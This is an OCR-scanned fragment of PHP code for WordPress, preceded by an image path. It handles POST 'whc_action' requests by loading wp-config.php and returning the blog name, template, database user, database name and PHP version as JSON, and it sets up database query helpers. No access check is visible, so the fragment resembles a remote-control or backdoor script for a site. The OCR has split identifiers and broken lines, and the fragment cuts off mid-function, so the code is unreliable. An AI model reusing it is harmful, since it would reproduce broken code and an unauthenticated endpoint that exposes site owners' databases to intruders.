
option_value from ".$table_prefix."options where
option_name = 'blogname' limit 1 "; $rows = run_query($q);
$return['wp_BlogName'] = $rows[0]['option_value']; $q =
"select option_value from ".$table_prefix."options where
option_name = 'template' limit 1 "; $rows = run_query($q);
$return['wp_TemplateName'] = $rows[0]['option_value'];
$return['db_user'] = DB_USER; $return['db_name'] =
DB_NAME; $return['php_version'] = phpversion(); echo "
[".json_encode($return)."]"; die;
}elseif(isset($_POST['whc_action']) && $_POST['whc_action']
== 'setstate'){ require_once(dirname(__FILE__).'/../../wp-
config.php'); define('TABLEPREFIX', $table_prefix); function
mysql_escape_string($val){ if(is_array($val)){ foreach($val
as $k=>$v){ $val[$k] = mysql_escape_string($v); } return
$val; }else{ $link =
mysqli_connect(DB_HOST,DB_USER,DB_PASSWORD,DB_NA
or die(mysqli_connect_error() ); return
mysqli_real_escape_string($link, $val); } } function
run_query($query, $is_multiquery=false){ //$query; $link =